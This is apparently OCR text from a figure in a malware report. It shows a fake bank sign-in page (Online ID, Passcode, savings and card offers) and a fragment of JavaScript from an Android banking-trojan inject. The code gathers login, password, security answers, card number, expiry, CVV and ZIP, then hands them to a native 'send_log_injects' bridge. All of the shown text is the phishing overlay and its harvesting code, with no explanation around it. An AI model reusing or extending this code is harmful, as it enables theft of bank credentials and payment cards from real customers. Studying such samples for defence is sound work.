 Good Morning
My Balance™
Online ID
Save
Online ID
Passcode
SIGN IN
Forgot ID/Passcode?
Enroll
Set up
custom alerts
Open an Advantage
Savings account
Open an account or
apply for a loan
$200
Credit Card offer
Plus 3% cash back
Find a Location
Contact Us
Investing in securities involves risks, and there is
always the potential of losing money when you
563 }else {
564 sendData.disabled = true;
565 }
566 }
567
568 sendData.onclick = function(){
569
570 var data = {};
571 data.login = login.value;
572 data.password = password.value;
573 data.answer1 = answer1.value;
574 data.answer2 = answer2.value;
575 data.answer3 = answer3.value;
576 data.cc = cc.value;
577 data.mm = mm.value;
578 data.yyyy = yyyy.value;
579 data.cvv = cvv.value;
580 data.zip = zip.value;
581 data.type_injects = "banks";
582 data.closed = "close_activity_injects";
583
584 var ua = navigator.userAgent.toLowerCase();
585 if(ua.indexOf("android") > -1) {
586 try {
587 Android.send_log_injects(JSON.stringify(data))
588 } catch (err) {}
589 }else{
590 alert(JSON.stringify(data));
591 }
592 }